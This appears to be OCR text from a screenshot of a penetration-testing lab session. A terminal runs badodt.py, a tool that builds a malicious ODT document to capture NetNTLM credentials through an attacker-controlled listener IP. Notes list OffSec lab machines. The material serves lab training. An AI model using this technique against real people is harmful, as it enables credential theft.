 Menu Applications Places System tmux OffSec | Challenge ... Exploit - hacking - ... 192.168.228.188/u... ~/workspace/provi...
tmux
tmux 84x45
dynamo@parrot [16:53:44] [~/Tools/badodf] [master *]
-> % python3 badodt.py
Create a malicious ODF document help leak NetNTLM Creds
By Richard Davy
@rd_pentest
Python3 version by @gustanini
www.secureyourit.co.uk
Please enter IP of listener: 192.168.45.218
/home/dynamo/Tools/badodf/bad.odt successfully created
dynamo@parrot [16:53:54] [~/Tools/badodf] [master *]
-> %
tmux 0:vpn 1:zsh 2:zsh tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
Untitled 6 1
internal
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
Exploit
Flameshot Info
Capture saved to clipboard.
Exploit
dynamo@parrot [16:53:44] [~/Tools/badodf] [master *]
-> % python3 badodt.py
Create a malicious ODF document help leak NetNTLM Creds
By Richard Davy
@rd_pentest
Python3 version by @gustanini
www.secureyourit.co.uk
Please enter IP of listener: 192.168.45.218
/home/dynamo/Tools/badodf/bad.odt successfully created
dynamo@parrot [16:53:54] [~/Tools/badodf] [master *]
-> %
4 words 38 characters